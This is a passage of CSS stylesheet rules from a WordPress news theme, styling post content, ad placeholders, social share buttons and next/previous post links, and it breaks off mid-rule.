.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_111,.tdi_111>p,.tdi_111 .tdb-block-inner>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_111 h1{font-family:Rubik!important;font-weight:500!important}.tdi_111 h2{font-family:Rubik!important;font-weight:500!important}.tdi_111 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_111 h4{font-family:Rubik!important;font-weight:500!important}.tdi_111 h5{font-family:Rubik!important;font-weight:500!important}.tdi_111 h6{font-family:Rubik!important;font-weight:500!important}.tdi_111 li{font-family:Rubik!important;font-size:15px!important}.tdi_111 li:before{margin-top:1px;line-height:15px!important}.tdi_111 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 img.aligncenter,.tdi_111 .aligncenter img{margin-left:-1px;width:calc(100% + (2*1px));max-width:none!important}.tdi_111 .wp-caption-text,.tdi_111 figcaption{margin:7px}}@media (min-width:768px) and (max-width:1018px){.tdi_111,.tdi_111>p,.tdi_111 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_111,.tdi_111>p,.tdi_111 .tdb-block-inner>p{font-size:13px!important}}
@media (min-width:1019px) and (max-width:1140px){.tdi_111_rand_style>.td-element-style-before{content:'' !important;width:100% !important;height:100% !important;position:absolute !important;top:0 !important;left:0 !important;display:block !important;z-index:0 !important;opacity:1 !important}}
 
.tdi_113{margin-top:28px!important;margin-bottom:20px!important}
.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_114 .td-post-sharing-visible{align-items:flex-start}
.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3c1b1d}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}
.tdi_116{margin-bottom:30px!important}
.tdi_117{margin-bottom:43px!important}
.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_117 .td-module-container{display:flex;flex-direction:column}.tdi_117 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_117 .td-image-container{display:block;order:0}.ie10 .tdi_117 .next-prev-title,.ie11 .tdi_117 .next-prev-title{flex:auto}.tdi_117 .tdb-next-post 